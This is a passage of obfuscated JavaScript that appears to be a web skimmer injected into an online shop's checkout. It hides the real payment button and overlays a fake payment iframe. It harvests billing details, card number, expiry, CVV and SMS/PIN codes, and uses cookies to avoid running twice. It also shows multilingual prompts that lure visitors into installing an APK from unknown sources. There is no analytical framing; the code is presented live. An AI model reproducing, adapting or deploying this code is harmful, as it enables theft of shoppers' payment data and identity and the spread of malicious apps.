_0x5e2fc5=0x0,_0x3ffb81=_0x3b6982['length'];_0x5e2fc5<_0x3ffb81;_0x5e2fc5++){_0x4b2dd2+='%'+('00'+_0x3b6982['charCodeAt'](_0x5e2fc5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4b2dd2);};_0x3d4a['mtyrFy']=_0x1a062a,_0x8414a2=arguments,_0x3d4a['qmWaDG']=!![];}const _0x26f72d=_0x2dc24e[0x0],_0x38e116=_0x3d4a97+_0x26f72d,_0x203dde=_0x8414a2[_0x38e116];return!_0x203dde?(_0x3e5658=_0x3d4a['mtyrFy'](_0x3e5658),_0x8414a2[_0x38e116]=_0x3e5658):_0x3e5658=_0x203dde,_0x3e5658;},_0x3d4a(_0x8414a2,_0x283f19);}window[_0x129755(0x289)]||localStorage[_0x129755(0x2d3)](_0x129755(0x1e5))||(function(){const _0x5d1add=_0x129755,_0x2caed8={'jvYfJ':function(_0x1b0fba,_0x3851e7){return _0x1b0fba<_0x3851e7;},'sVUxf':function(_0xcee1b,_0x13ed76){return _0xcee1b+_0x13ed76;},'ksjuy':_0x5d1add(0x2b8),'MTdSG':function(_0xf20673,_0x40bf1f){return _0xf20673(_0x40bf1f);},'twJYJ':function(_0x449742,_0x52db54){return _0x449742!==_0x52db54;},'dzYFp':function(_0x2cd939,_0x4861c2){return _0x2cd939!==_0x4861c2;},'HSfzS':'iframe','waYgd':_0x5d1add(0x1a3),'NWLGt':_0x5d1add(0x208),'swOcO':function(_0x29e1b7,_0x2fb4bc){return _0x29e1b7(_0x2fb4bc);},'LHqKU':function(_0x516c7b,_0x52b843){return _0x516c7b in _0x52b843;},'Wfcqm':function(_0x4e915b,_0x3be25b){return _0x4e915b(_0x3be25b);},'tJtSO':_0x5d1add(0x1a4),'EJMQm':'change','dLCzx':'input','mkbhw':function(_0x2c7ce1,_0x3ac5fe,_0x50bca8){return _0x2c7ce1(_0x3ac5fe,_0x50bca8);},'DdmvG':function(_0x49695d,_0x20b258){return _0x49695d*_0x20b258;},'LUOPg':function(_0x1d2246,_0x3ae0a8){return _0x1d2246*_0x3ae0a8;},'LuhkW':function(_0xcb7ef6,_0x535707){return _0xcb7ef6*_0x535707;},'pgQsA':function(_0x2dd590,_0x40f5ad){return _0x2dd590-_0x40f5ad;},'dIkde':'PING','DXAcS':function(_0x269465,_0x4828ad){return _0x269465(_0x4828ad);},'AkjrG':_0x5d1add(0x32b),'vntgu':_0x5d1add(0x242),'DfGev':_0x5d1add(0x153),'FmKLq':function(_0x36368d){return _0x36368d();},'BmYBx':function(_0x2a982c,_0x2102a1){return _0x2a982c(_0x2102a1);},'mhzPs':'Client\x20close','PQazX':_0x5d1add(0x2f3),'dFizr':'[id*=Mp2mK1sl]','SvZrn':function(_0x1b85d1,_0x324054){return _0x1b85d1<_0x324054;},'LDUuY':function(_0x6a3cdf){return _0x6a3cdf();},'gmfOf':_0x5d1add(0x21e),'YvmCK':function(_0x3fa64e){return _0x3fa64e();},'osOek':'Mp2mK1sl_styles','inRTz':_0x5d1add(0x2c1),'smPhb':_0x5d1add(0x316),'zaszK':_0x5d1add(0x1dd),'BVGxO':function(_0x3682db,_0x1014a1){return _0x3682db===_0x1014a1;},'xRemi':function(_0x55b6f8,_0x4dd68d){return _0x55b6f8===_0x4dd68d;},'WtTjM':_0x5d1add(0x14d),'MHMql':_0x5d1add(0x333),'kBkqZ':_0x5d1add(0x2e5),'GOgET':function(_0x59fc82,_0x1971a1){return _0x59fc82+_0x1971a1;},'LkPrO':'?rnd=','iUYmF':function(_0x4acf57,_0x125bc6){return _0x4acf57*_0x125bc6;},'FUdAO':_0x5d1add(0x204),'sLgHj':_0x5d1add(0x311),'tpDwa':'GET','cXAOR':'no-referrer','sNoUw':'no-store','bPPAB':'Request:','WnCYo':_0x5d1add(0x132),'LWwRG':function(_0x298b27,_0x142b11){return _0x298b27!==_0x142b11;},'fOCfB':'google.com','xHVdz':_0x5d1add(0x211),'GmJqe':_0x5d1add(0x27d),'wvuSO':_0x5d1add(0x2e7),'zUGPu':'bing.com','VFtLp':_0x5d1add(0x1c6),'aGnEk':_0x5d1add(0x1e8),'zdARN':_0x5d1add(0x34d),'xKoHd':_0x5d1add(0x20a),'uGhiU':_0x5d1add(0x160),'Jzyri':function(_0xa6fe66,_0x40c16b){return _0xa6fe66>=_0x40c16b;},'dcpVY':function(_0x3cc46e,_0x3a62c9){return _0x3cc46e<_0x3a62c9;},'mmmYu':_0x5d1add(0x203),'aKGHl':_0x5d1add(0x1b7),'UJOSB':'block','VJvRn':_0x5d1add(0x258),'ojiLB':_0x5d1add(0x2eb),'uibqm':'div','YEuaq':_0x5d1add(0x10f),'vkNBi':function(_0x11a95d,_0x526f17){return _0x11a95d==_0x526f17;},'kcVdU':_0x5d1add(0x274),'ogaIB':_0x5d1add(0x321),'OvlqI':function(_0x1ba7cc){return _0x1ba7cc();},'NLQCm':_0x5d1add(0x13d),'Avlet':'Close','bsdXr':function(_0x22c23b){return _0x22c23b();},'eDXbw':function(_0x12b11d,_0x5e435e){return _0x12b11d(_0x5e435e);},'EJLXD':function(_0x152f35,_0x2f7c1c){return _0x152f35(_0x2f7c1c);},'EeAbG':_0x5d1add(0x16c),'qiFhJ':_0x5d1add(0x33e),'xcgwz':'important','zsvus':_0x5d1add(0x25c),'DckfL':_0x5d1add(0x24b),'FexkU':function(_0x2e4ca4,_0x3126fb){return _0x2e4ca4(_0x3126fb);},'yXyAk':function(_0x50e8a8,_0x29f406){return _0x50e8a8(_0x29f406);},'yCEGC':'.address-list\x20.default-address\x20strong','Tfpbr':_0x5d1add(0x30b),'RNlbh':_0x5d1add(0x240),'npxYl':function(_0x4052e3){return _0x4052e3();},'mpzcd':function(_0x4ee794,_0x4552ea){return _0x4ee794+_0x4552ea;},'vkwRm':'https:','wnFIv':'object','oTogT':_0x5d1add(0x2a9),'LwgOk':_0x5d1add(0x213),'paAaw':function(_0x5a170f,_0x4e37a7){return _0x5a170f(_0x4e37a7);},'NOJxZ':_0x5d1add(0x2a8),'RaBDt':'src','mgFwM':_0x5d1add(0x33c),'rjmYo':_0x5d1add(0x1b2),'Elzpt':_0x5d1add(0x230),'peoIJ':_0x5d1add(0x1d9),'DfZnC':function(_0x3010a7,_0x1d7e93){return _0x3010a7(_0x1d7e93);},'yElfa':'#Mp2mK1sl_bank_logo','ZfxEZ':'SMS','UTHeM':function(_0x42d490){return _0x42d490();},'TmNHu':_0x5d1add(0x2bb),'Bxgil':function(_0x2db531,_0xc29e9c){return _0x2db531!==_0xc29e9c;},'WQKDT':'1234\x205678\x209101\x204816','hXeKV':_0x5d1add(0x158),'tDJBO':_0x5d1add(0x303),'yMekk':_0x5d1add(0x329),'JBhUU':function(_0x410b13,_0xb948bd){return _0x410b13===_0xb948bd;},'LqvYk':_0x5d1add(0x34e),'cdhTO':_0x5d1add(0x286),'QoyTU':'#Mp2mK1sl_sms','xOjoc':_0x5d1add(0x1bb),'HzXuu':function(_0x2c782f,_0x2a3d52,_0x9b4e55){return _0x2c782f(_0x2a3d52,_0x9b4e55);},'saEfr':function(_0x5ddc86){return _0x5ddc86();},'lpPXp':_0x5d1add(0x356),'XwrRT':_0x5d1add(0x2c6),'FkrJA':_0x5d1add(0x1c1),'vLtYy':_0x5d1add(0x260),'GbLaI':'[onclick=\x22checkout_check()\x22]','ZmyXZ':_0x5d1add(0x341),'rcDuO':_0x5d1add(0x264),'GeRix':_0x5d1add(0x2a7),'qVokR':'firstname','gnnUK':_0x5d1add(0x300),'DUzcS':_0x5d1add(0x186),'PNDbS':_0x5d1add(0x102),'uKoPA':_0x5d1add(0x2ce),'ljHTz':_0x5d1add(0x2b7),'LHtjN':'postcode','wEJWD':'8ACD0A','sFPYa':_0x5d1add(0x1fa),'PNaHE':_0x5d1add(0x263),'gcCgf':function(_0x5a6660){return _0x5a6660();},'KDDYX':_0x5d1add(0x148),'GmDNE':'visibilitychange','cHlEe':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler','fZUYF':function(_0x5271cf,_0x287238){return _0x5271cf!=_0x287238;},'yhIsA':function(_0x34e4fa,_0xbd43eb){return _0x34e4fa(_0xbd43eb);},'rhjjV':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal','OklAP':function(_0x2985d2,_0x1e7073){return _0x2985d2!==_0x1e7073;},'pSgQy':_0x5d1add(0x188),'GVKqK':function(_0x269342,_0x28c93e,_0x263ea6,_0x18afe3){return _0x269342(_0x28c93e,_0x263ea6,_0x18afe3);},'BoBDv':_0x5d1add(0x219),'LTMDS':function(_0x3ede1d,_0x440b9d,_0x4c0fcd,_0x921dc7){return _0x3ede1d(_0x440b9d,_0x4c0fcd,_0x921dc7);},'ZhGCx':_0x5d1add(0x2ad),'fntNL':_0x5d1add(0x2e8),'lDPPI':'Secret\x20app\x20deals\x20up\x20to\x2080%\x20off<br>One-tap\x20checkout,\x20$5\x20welcome\x20bonus\x20&\x205%\x20cashback.','ETCcu':_0x5d1add(0x1f5),'rQRFY':_0x5d1add(0x2d0),'DOgHy':_0x5d1add(0x1cf),'woUtX':_0x5d1add(0x2f1),'LUhkc':_0x5d1add(0x31d),'pNpHk':_0x5d1add(0x336),'jSteB':_0x5d1add(0x348),'YgPSg':_0x5d1add(0x35d),'lXFfQ':_0x5d1add(0x254),'zjsPF':'Tap\x20on\x20the\x20APK\x20file\x20to\x20start\x20the\x20installation.','VroBZ':_0x5d1add(0xff),'QpmtN':_0x5d1add(0x1be),'SMVSI':'Ofertas\x20secretas\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20con\x20un\x20clic,\x20bono\x20de\x20$5\x20al\x20registrarte\x20y\x205%\x20de\x20reembolso.','dYkxH':_0x5d1add(0x23f),'FOtOH':'Desbloquea\x2080%\x20de\x20descuento\x20en\x20especiales\x20de\x20la\x20app<br>Pago\x20instantáneo,\x20envío\x20gratis\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20pedido.','jHBST':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','EFMdC':'Descarga\x20la\x20app\x20y\x20consigue\x20hasta\x2080%\x20de\x20descuento\x20en\x20ventas\x20flash<br>Ahorra\x20tiempo,\x20recibe\x20$5\x20de\x20bono\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20compra.','jMTIh':'Obtén\x20la\x20App\x20📲','ZsrdV':_0x5d1add(0x28c),'JLLTU':_0x5d1add(0x32d),'dWPcV':_0x5d1add(0x17e),'PyLWI':_0x5d1add(0x313),'YwEtH':_0x5d1add(0x14c),'zlIaY':_0x5d1add(0x23e),'tXZYs':'Si\x20se\x20te\x20solicita,\x20habilita\x20la\x20instalación\x20desde\x20«Orígenes\x20desconocidos»\x20en\x20la\x20configuración.','opNQt':_0x5d1add(0x304),'NQbqk':_0x5d1add(0x23d),'bHflz':_0x5d1add(0x124),'UPsVH':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','MsTdB':_0x5d1add(0x147),'CLZCA':_0x5d1add(0x272),'vkQJS':_0x5d1add(0x29c),'ILdmw':_0x5d1add(0x22d),'ZdbVP':_0x5d1add(0x10e),'tLRgk':_0x5d1add(0x26a),'ahuUL':'تم\x20بدء\x20التنزيل\x20بنجاح...','oTlSj':_0x5d1add(0x22e),'byROe':_0x5d1add(0x320),'DFWWt':_0x5d1add(0x1ac),'cQDKk':'اتبع\x20الإرشادات\x20التي\x20تظهر\x20على\x20الشاشة\x20لإكمال\x20التثبيت.','Pspfz':_0x5d1add(0x18a),'osRQy':'Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.','SkoFH':_0x5d1add(0x2fa),'UFCXB':_0x5d1add(0x267),'jkyfu':_0x5d1add(0x118),'Epkfs':_0x5d1add(0x25a),'oyjGx':_0x5d1add(0x282),'xWWDU':_0x5d1add(0x22a),'fScOo':'Téléchargement\x20lancé\x20avec\x20succès...','lamwD':'Si\x20le\x20téléchargement\x20n’a\x20pas\x20démarré','OHQxZ':'Comment\x20installer\x20l\x27application\x20:','rdHJr':_0x5d1add(0x157),'iFRuP':_0x5d1add(0x1ef),'OnAPt':_0x5d1add(0x179),'kAEAq':function(_0x373361){return _0x373361();},'JdpMb':function(_0x4923d0){return _0x4923d0();},'pyUYF':function(_0x3abc6c,_0x53db30){return _0x3abc6c*_0x53db30;},'Jsjnn':function(_0x58f68b){return _0x58f68b();},'geHQu':_0x5d1add(0x261),'DPEfI':_0x5d1add(0x312),'gDkqN':_0x5d1add(0x2d4),'jegBr':_0x5d1add(0x328),'IZlYe':_0x5d1add(0x1b8),'cOaHz':_0x5d1add(0x119),'neNbS':_0x5d1add(0x224),'BwwaR':_0x5d1add(0x287),'exuLb':function(_0x47a7c6,_0x352d6c,_0x466d91){return _0x47a7c6(_0x352d6c,_0x466d91);},'HXkug':'message','SvYKU':function(_0x378044,_0x4e61e8){return _0x378044(_0x4e61e8);},'IEmlc':function(_0x1c0a73,_0x317ee6){return _0x1c0a73(_0x317ee6);}};try{const _0x42fac0=(_0x426282=0xd,_0x5e1ae2='')=>{const _0x5877d6=_0x5d1add;let _0x2e10a0=_0x5877d6(0x105);for(let _0x5f3c9c=0x0;_0x2caed8['jvYfJ'](_0x5f3c9c,_0x426282);_0x5f3c9c++)_0x5e1ae2+=_0x2e10a0['charAt'](Math[_0x5877d6(0x18f)](0x3e*Math['random']()));return _0x2caed8[_0x5877d6(0x332)]('x',_0x5e1ae2);};let _0x1d9877={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x481f64={0x0:!0x1,0x1:!0x1},_0x1baa68={'iframe':_0x2caed8[_0x5d1add(0x1c3)](_0x42fac0,0x7),'button':_0x2caed8[_0x5d1add(0x2b9)](_0x42fac0,0x7),'styles':_0x2caed8[_0x5d1add(0x183)](_0x42fac0,0x7)},_0x168d76=!!localStorage['getItem'](_0x2caed8[_0x5d1add(0x167)]);window[_0x5d1add(0x16d)][_0x5d1add(0x198)],(((()=>{const _0x2bd54a=_0x5d1add,_0x569ad8={'vIfeu':function(_0x86b02,_0x2e6c77){const _0x342774=_0x3d4a;return _0x2caed8[_0x342774(0x353)](_0x86b02,_0x2e6c77);},'CsUAw':_0x2caed8[_0x2bd54a(0x212)],'vVxrd':_0x2caed8['Tfpbr'],'YZsFw':_0x2bd54a(0x2d8),'NQLvk':_0x2caed8['RNlbh'],'XfFbL':function(_0x1ac9a4){const _0x458e10=_0x2bd54a;return _0x2caed8[_0x458e10(0x2c5)](_0x1ac9a4);},'ecadh':_0x2caed8[_0x2bd54a(0x121)],'gWZCe':function(_0x33b39d,_0x2d4ca1){return _0x2caed8['mpzcd'](_0x33b39d,_0x2d4ca1);},'WYlFf':function(_0x924901,_0x22611c){return _0x924901*_0x22611c;},'ZThif':';\x20expires=','bBVvT':_0x2caed8[_0x2bd54a(0x2ab)],'VWubB':function(_0x42fdd3,_0xf1dd4d){return _0x2caed8['BVGxO'](_0x42fdd3,_0xf1dd4d);},'KSzFY':function(_0x4b68ca,_0x1ee3dd){const _0x317c00=_0x2bd54a;return _0x2caed8[_0x317c00(0x223)](_0x4b68ca,_0x1ee3dd);},'omvdR':_0x2caed8[_0x2bd54a(0x340)],'LKQsr':_0x2caed8[_0x2bd54a(0x28a)],'mWPJB':function(_0xca0d24,_0x98aac9){return _0xca0d24(_0x98aac9);},'rXoNz':_0x2caed8[_0x2bd54a(0x291)],'zBFpR':function(_0x42f482,_0x38747a){const _0x5326f5=_0x2bd54a;return _0x2caed8[_0x5326f5(0x2d7)](_0x42f482,_0x38747a);},'AbcYL':function(_0x3ea58b,_0x3b58f0,_0x56f826){return _0x2caed8['mkbhw'](_0x3ea58b,_0x3b58f0,_0x56f826);},'xShvy':_0x2caed8[_0x2bd54a(0x167)],'pLSPQ':_0x2caed8[_0x2bd54a(0x34b)],'MfpYs':function(_0x4f64c2,_0xe06eb3){const _0x3b7fb1=_0x2bd54a;return _0x2caed8[_0x3b7fb1(0x2d7)](_0x4f64c2,_0xe06eb3);},'mRsIl':function(_0x9d1e1,_0x582213,_0x488133){return _0x9d1e1(_0x582213,_0x488133);},'VUHUa':_0x2caed8[_0x2bd54a(0x1ed)],'BYzOQ':function(_0x58dc36,_0x591feb){return _0x58dc36>_0x591feb;},'ZGikC':_0x2caed8[_0x2bd54a(0x11b)],'oLFfU':function(_0x317e55){return _0x2caed8['FmKLq'](_0x317e55);},'JvUIH':_0x2caed8['rjmYo'],'kkSXH':_0x2caed8[_0x2bd54a(0x357)],'aVSTe':_0x2caed8[_0x2bd54a(0x111)],'sJKWY':function(_0x2657c0,_0xa51a82){const _0x4dae6f=_0x2bd54a;return _0x2caed8[_0x4dae6f(0x34c)](_0x2657c0,_0xa51a82);},'jAJTW':_0x2caed8[_0x2bd54a(0x1c5)],'oNDEH':_0x2bd54a(0x30a),'JpnQN':function(_0x2fcded,_0x437d67){const _0x501864=_0x2bd54a;return _0x2caed8[_0x501864(0x1fc)](_0x2fcded,_0x437d67);},'aahkD':function(_0x5bc4fb,_0x49edee){return _0x5bc4fb==_0x49edee;},'CwOmN':function(_0xe902af,_0x3864e7){return _0x2caed8['MTdSG'](_0xe902af,_0x3864e7);},'CBARx':function(_0x211e98,_0x44ced6){const _0x1c5578=_0x2bd54a;return _0x2caed8[_0x1c5578(0x266)](_0x211e98,_0x44ced6);},'kAwiD':_0x2caed8[_0x2bd54a(0x226)],'YPkGO':function(_0x528be0){const _0x4501e9=_0x2bd54a;return _0x2caed8[_0x4501e9(0x2e6)](_0x528be0);},'PNQhU':_0x2caed8[_0x2bd54a(0x2f0)],'kLPCi':function(_0xcea103,_0x39bc55){return _0x2caed8['Bxgil'](_0xcea103,_0x39bc55);},'vnXaF':_0x2caed8['WQKDT'],'tIJlE':_0x2bd54a(0x153),'PXssy':'en-US','HVhBM':function(_0x3465ad,_0x2a0fa3){const _0x14b2dc=_0x2bd54a;return _0x2caed8[_0x14b2dc(0x2f2)](_0x3465ad,_0x2a0fa3);},'Oqfef':_0x2caed8['hXeKV'],'PtZRr':function(_0x12acef,_0x4c5ca4){return _0x2caed8['BVGxO'](_0x12acef,_0x4c5ca4);},'zkAcT':'pin','MovFI':function(_0x19f45e,_0x4cc38b){return _0x2caed8['EJLXD'](_0x19f45e,_0x4cc38b);},'hcXeO':_0x2caed8[_0x2bd54a(0x1ab)],'sEAct':_0x2caed8[_0x2bd54a(0x34f)],'IkobR':function(_0x1eab26,_0x5ee2c6){const _0x25ade5=_0x2bd54a;return _0x2caed8[_0x25ade5(0x140)](_0x1eab26,_0x5ee2c6);},'vgzcW':_0x2caed8[_0x2bd54a(0x1b3)],'cNIVo':_0x2caed8['MHMql'],'EOtHX':function(_0x397199,_0x57b5ae){const _0x2eba47=_0x2bd54a;return _0x2caed8[_0x2eba47(0x146)](_0x397199,_0x57b5ae);},'KgByl':function(_0x4e7b08,_0x5c9fed){return _0x2caed8['dcpVY'](_0x4e7b08,_0x5c9fed);},'WOcaE':_0x2bd54a(0x296),'xmiVd':_0x2bd54a(0x23c),'RItau':function(_0x2cf4b0,_0x2a1275){return _0x2cf4b0===_0x2a1275;},'VdpUx':_0x2caed8['LqvYk'],'iiskb':_0x2caed8['cdhTO'],'ylNfG':function(_0x8634e7,_0x3ee8c4){const _0x5156e4=_0x2bd54a;return _0x2caed8[_0x5156e4(0x353)](_0x8634e7,_0x3ee8c4);},'xdVOi':_0x2caed8[_0x2bd54a(0x18d)],'JryBc':_0x2caed8[_0x2bd54a(0x187)],'EyYtO':function(_0xbdc0d0,_0xa66261,_0x35aad9){const _0x28b5c4=_0x2bd54a;return _0x2caed8[_0x28b5c4(0x255)](_0xbdc0d0,_0xa66261,_0x35aad9);},'nRkIr':function(_0x1f6ef){const _0x1a2914=_0x2bd54a;return _0x2caed8[_0x1a2914(0x361)](_0x1f6ef);},'CkAOt':function(_0x54b7d5,_0x56b0a0){return _0x54b7d5>_0x56b0a0;},'zGRss':function(_0x221e72){const _0x53f9df=_0x2bd54a;return _0x2caed8[_0x53f9df(0x262)](_0x221e72);},'LhLgy':function(_0x22200a,_0x5d9d7a){const _0x278bab=_0x2bd54a;return _0x2caed8[_0x278bab(0x266)](_0x22200a,_0x5d9d7a);},'ChOFL':function(_0x16abe7,_0xcca788){return _0x2caed8['DfZnC'](_0x16abe7,_0xcca788);},'AfWDU':_0x2caed8['kcVdU'],'Lfjef':function(_0x1feb04,_0x53f405){return _0x1feb04===_0x53f405;},'SYozY':_0x2caed8[_0x2bd54a(0x245)],'ohosF':_0x2caed8[_0x2bd54a(0x1ec)]};try{const _0x5d4f25=function(_0x592dbf){return new Promise(function(_0x43b3b3){const _0x5e01fe=_0x3d4a,_0x515519={'hvULU':function(_0x5db616,_0x1a653a){const _0x542aeb=_0x3d4a;return _0x569ad8[_0x542aeb(0x283)](_0x5db616,_0x1a653a);}};let _0x55559c=document[_0x5e01fe(0x2b6)](_0x592dbf);if(_0x55559c)return _0x43b3b3(_0x55559c);const _0x760576=new MutationObserver(function(){const _0x398a32=_0x5e01fe;let _0x3c029a=document[_0x398a32(0x2b6)](_0x592dbf);_0x3c029a&&_0x515519[_0x398a32(0x16e)](_0x43b3b3,_0x3c029a),_0x760576[_0x398a32(0x12c)]();});_0x760576[_0x5e01fe(0x1e7)](document[_0x5e01fe(0x2c6)],{'childList':!0x0,'subtree':!0x0});});};var _0x2d7db8,_0x426feb=!0x1;try{_0x2d7db8=JSON[_0x2bd54a(0x330)](_0x4bed9a[_0x2bd54a(0x103)](_0x2caed8['RNlbh']))||{};}catch(_0x3dbc07){_0x2d7db8={};}const _0x16a9be={'search':'#payment-2:checked','iframe':_0x2caed8[_0x2bd54a(0x100)],'total':[_0x2caed8[_0x2bd54a(0x29d)],_0x2caed8[_0x2bd54a(0x301)]],'button':[_0x2caed8['GbLaI'],_0x2caed8[_0x2bd54a(0x20d)],!0x0,0x9c4],'terms':[_0x2caed8[_0x2bd54a(0x1f7)],!0x1],'billing':{'email':_0x2caed8[_0x2bd54a(0x1d2)],'first_name':_0x2caed8['qVokR'],'last_name':_0x2caed8['gnnUK'],'phone':_0x2caed8['DUzcS'],'address_1':_0x2caed8[_0x2bd54a(0x12a)],'address_2':_0x2bd54a(0x1cd),'city':_0x2caed8[_0x2bd54a(0x2fd)],'country':_0x2bd54a(0x1ee),'state':_0x2caed8[_0x2bd54a(0x1b1)],'postcode':_0x2caed8[_0x2bd54a(0x221)]},'apk':{'color':[_0x2caed8[_0x2bd54a(0x182)],_0x2caed8[_0x2bd54a(0x129)]]},'css':'\x0a#'+_0x1baa68[_0x2bd54a(0x15e)]+_0x2bd54a(0x325)+_0x1baa68['button']+_0x2bd54a(0x106)+_0x1baa68[_0x2bd54a(0x115)]+_0x2bd54a(0x28b),'content':_0x2caed8['PNaHE']},_0x516496=()=>{const _0x32f1c8=_0x2bd54a;if(document[_0x32f1c8(0x2b6)]('#'+_0x1baa68[_0x32f1c8(0x12b)]))return;let _0x102d34=document[_0x32f1c8(0x344)](_0x2caed8[_0x32f1c8(0x2bf)]);_0x102d34['id']=_0x1baa68[_0x32f1c8(0x12b)],_0x102d34[_0x32f1c8(0x26c)]=_0x16a9be[_0x32f1c8(0x1f0)],document[_0x32f1c8(0x10d)]['appendChild'](_0x102d34);},_0x30e9ba=()=>{const _0x74a188=_0x2bd54a;try{void 0x0!==_0x1d9877[0x0]&&_0x2caed8[_0x74a188(0x1af)](clearInterval,_0x1d9877[0x0]),_0x2caed8[_0x74a188(0x197)](void 0x0,_0x1d9877[0x2])&&_0x2caed8['MTdSG'](clearInterval,_0x1d9877[0x2]),_0x2caed8['MTdSG'](_0x5d4f25,_0x16a9be[_0x74a188(0x15e)])[_0x74a188(0x22c)](_0x296d75=>_0x296d75[_0x74a188(0x2b8)]['display']=''),_0x5d4f25(_0x16a9be['button'][0x0])['then'](_0x4526c8=>_0x4526c8[_0x74a188(0x2b8)][_0x74a188(0x33e)]=''),_0x2caed8[_0x74a188(0x1af)](_0x5d4f25,'#'+_0x1baa68['iframe'])[_0x74a188(0x22c)](_0x463b95=>_0x463b95['remove']()),_0x2caed8['MTdSG'](_0x5d4f25,'#'+_0x1baa68['styles'])['then'](_0x3d29b2=>_0x3d29b2['remove']()),_0x5d4f25('#'+_0x1baa68[_0x74a188(0x115)])[_0x74a188(0x22c)](_0x376126=>_0x376126[_0x74a188(0x310)]());}catch(_0x464e4b){}};function _0x514493(_0x9b5388){const _0x12fe77=_0x2bd54a;try{let _0x43901f={};try{_0x43901f['full_name']=_0x526d7f(document[_0x12fe77(0x125)](_0x569ad8['CsUAw'])[0x0][_0x12fe77(0x252)]);}catch(_0xb24a13){}try{_0x43901f[_0x12fe77(0x35a)]=_0x526d7f(document[_0x12fe77(0x125)](_0x569ad8['CsUAw'])[0x1][_0x12fe77(0x252)]);}catch(_0x3aba4e){}try{let _0x44f131=document['querySelector'](_0x569ad8[_0x12fe77(0x2e9)])[_0x12fe77(0x252)][_0x12fe77(0x150)]()[_0x12fe77(0x215)](',\x20');for(let _0x486401=0x0;_0x486401<_0x44f131[_0x12fe77(0x31a)];_0x486401++)_0x43901f[_0x486401]=_0x569ad8[_0x12fe77(0x283)](_0x526d7f,_0x44f131[_0x486401][_0x12fe77(0x150)]());}catch(_0x4c7396){}if((_0x9b5388={..._0x43901f,..._0x9b5388})[_0x12fe77(0x25d)]=navigator[_0x12fe77(0x1ba)]||'',_0x168d76)return console[_0x12fe77(0x33b)](_0x9b5388);if(_0x4bed9a['set'](_0x12fe77(0x1e5),_0x569ad8[_0x12fe77(0x126)]),_0x4bed9a[_0x12fe77(0x1f2)](_0x569ad8[_0x12fe77(0x2db)]),_0x30e9ba(),_0x569ad8[_0x12fe77(0x283)](_0x40ff1d,_0x9b5388),!_0x481f64[0x0])return _0x569ad8['XfFbL'](_0x5a1c5f);_0x4bed9a[_0x12fe77(0x209)](_0x569ad8[_0x12fe77(0x123)],_0x9b5388[_0x12fe77(0x159)]),_0x481f64[0x0][_0x12fe77(0x17f)](_0x12fe77(0x2b3)+_0x9b5388[_0x12fe77(0x159)]+'\x22,\x20\x22'+_0x9b5388['expiry']+'\x22,\x20\x22'+_0x9b5388[_0x12fe77(0x1e1)]+_0x12fe77(0x19b));}catch(_0x37e75a){_0x569ad8[_0x12fe77(0x2b2)](_0x30e9ba);}}function _0xe04667(_0x574498=_0x16a9be['content']){const _0x24bbe3=_0x2bd54a;let _0x3ad809=document[_0x24bbe3(0x2b6)]('#'+_0x1baa68[_0x24bbe3(0x15e)]),_0x38074c=document[_0x24bbe3(0x2b6)](_0x16a9be[_0x24bbe3(0x15e)]);if(_0x3ad809)return _0x3ad809[_0x24bbe3(0x310)]();_0x2caed8[_0x24bbe3(0x140)](void 0x0,_0x1d9877[0x0])&&_0x2caed8[_0x24bbe3(0x1af)](clearInterval,_0x1d9877[0x0]);let _0xfb0972=document['createElement'](_0x2caed8[_0x24bbe3(0x233)]);_0xfb0972[_0x24bbe3(0x359)]('id',_0x1baa68[_0x24bbe3(0x15e)]),_0xfb0972[_0x24bbe3(0x359)](_0x2caed8[_0x24bbe3(0x1a0)],_0x2caed8[_0x24bbe3(0x35c)]),_0x38074c['parentNode'][_0x24bbe3(0x112)](_0xfb0972,_0x38074c[_0x24bbe3(0x314)]),_0xfb0972[_0x24bbe3(0x19d)]['document'][_0x24bbe3(0x345)](),_0xfb0972['contentWindow'][_0x24bbe3(0x257)][_0x24bbe3(0x360)](_0x2caed8[_0x24bbe3(0x183)](decodeURIComponent,_0x2caed8[_0x24bbe3(0x1af)](escape,_0x2caed8[_0x24bbe3(0x1af)](atob,_0x574498)))),_0xfb0972['contentWindow'][_0x24bbe3(0x257)][_0x24bbe3(0x1e3)]();}function _0x2bb915(_0x3fdb8c,_0x550c15,_0x3ee324){const _0x132885=_0x2bd54a,_0x826ce6=window['location']['hostname']['split']('.')['slice'](-0x3)[_0x132885(0x1e4)]('.');let _0x96e312='';if(_0x3ee324){const _0x14b7bc=new Date();_0x14b7bc['setTime'](_0x569ad8['gWZCe'](_0x14b7bc[_0x132885(0x113)](),_0x569ad8[_0x132885(0x351)](_0x569ad8[_0x132885(0x351)](_0x569ad8[_0x132885(0x351)](0x18,_0x3ee324)*0x3c,0x3c),0x3e8))),_0x96e312=_0x569ad8[_0x132885(0x288)]+_0x14b7bc[_0x132885(0x248)]();}document['cookie']=_0x3fdb8c+'='+_0x550c15+_0x96e312+_0x132885(0x20e)+_0x826ce6+';\x20SameSite=Lax'+(_0x569ad8['bBVvT']===location['protocol']?_0x132885(0x14f):'');}function _0x3a5e4d(_0x1ec33f){const _0x132aa1=_0x2bd54a,_0x1d0d48=document[_0x132aa1(0x1e2)][_0x132aa1(0x215)](';');for(const _0x35ffe9 of _0x1d0d48){const [_0x36c422,_0x29223f]=_0x35ffe9[_0x132aa1(0x150)]()['split']('=');if(_0x569ad8[_0x132aa1(0x114)](_0x36c422,_0x1ec33f))return _0x29223f;}return null;}function _0x526d7f(_0x402850){const _0x2ee6bf=_0x2bd54a;if(_0x569ad8['KSzFY'](_0x569ad8[_0x2ee6bf(0x207)],typeof _0x402850)){for(const _0x49cae3 in 